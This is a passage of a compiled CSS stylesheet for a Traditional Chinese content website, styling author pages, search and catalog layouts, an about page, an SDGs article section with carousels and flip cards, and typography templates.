    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
